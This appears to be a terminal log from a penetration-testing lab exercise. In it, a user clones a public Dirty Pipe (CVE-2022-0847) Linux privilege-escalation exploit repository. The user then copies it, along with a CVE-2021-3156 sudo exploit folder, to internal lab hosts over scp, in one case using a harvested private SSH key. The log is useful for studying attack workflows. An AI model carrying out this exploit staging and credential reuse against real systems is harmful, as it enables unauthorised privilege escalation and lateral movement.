 ┌──(apu㉿frenbook)-[~/AEN]
└─$ git clone https://github.com/Arinerron/CVE-2022-0847-DirtyPipe-Exploit.git
Cloning into 'CVE-2022-0847-DirtyPipe-Exploit'...
remote: Enumerating objects: 32, done.
remote: Counting objects: 100% (32/32), done.
remote: Compressing objects: 100% (25/25), done.
remote: Total 32 (delta 16), reused 16 (delta 5), pack-reused 0 (from 0)
Receiving objects: 100% (32/32), 14.42 KiB | 3.60 MiB/s, done.
Resolving deltas: 100% (16/16), done.
┌──(apu㉿frenbook)-[~/AEN]
└─$ scp -r CVE-2021-3156 htb-student@10.129.131.173:~/
┌──(apu㉿frenbook)-[~/AEN]
└─$ scp -i 172.16.8.3/ssmallsadm-id_rsa -r CVE-2022-0847-DirtyPipe-Exploit/ ssmallsadm@172.16.9.25:~/
commit-msg.sample 100% 896 1.8KB/s 00:00
prepare-commit-msg.sample 100% 1492 2.9KB/s 00:00
applypatch-msg.sample 100% 478 0.7KB/s 00:00
pre-rebase.sample 100% 4898 7.2KB/s 00:00
pre-applypatch.sample 100% 424 0.6KB/s 00:00